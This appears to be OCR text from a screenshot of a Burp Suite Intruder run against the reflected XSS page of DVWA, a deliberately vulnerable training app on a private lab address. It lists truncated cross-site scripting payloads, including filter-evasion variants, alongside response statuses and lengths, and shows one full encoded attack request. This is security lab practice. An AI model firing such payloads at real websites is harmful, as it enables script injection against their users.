 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length aiyou Comment
0 200 4610
1 <script>alert(299792458)</scri... 200 4645
2 <script>console.log(299792458... 200 4651
3 <script>confirm(299792458)</s... 200 4647
4 <script>prompt(299792458)</s... 200 4646
5 <scr+ipt>alert(299792458)</sc... 200 4642
6 <scr+ipt>console.log(29979245... 200 4648
7 <scr+ipt>confirm(299792458)<... 200 4644
8 <scr+ipt>prompt(299792458)</... 200 4643
9 "><script>alert(299792458)</s... 200 4647
10 "><script>console.log(2997924... 200 4653
11 "><script>confirm(299792458)... 200 4649
12 "><script>prompt(299792458)... 200 4648
13 "><script>alert(299792458)</s... 200 4649
14 "><script>console.log(2997924... 200 4655
Request Response
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/xss_r/?name=%3c%3cSCRIPT%3ealert(299792458)%2f%2f%3c%3c%2fSCRIPT%3e HTTP/1.1
2 Host: 192.168.1.102:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.1
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
d-exchange;v=b3;q=0.9
6 Referer: http://192.168.1.102:81/dvwa/vulnerabilities/xss_r/
7 Accept-Encoding: gzip, deflate
Search...
123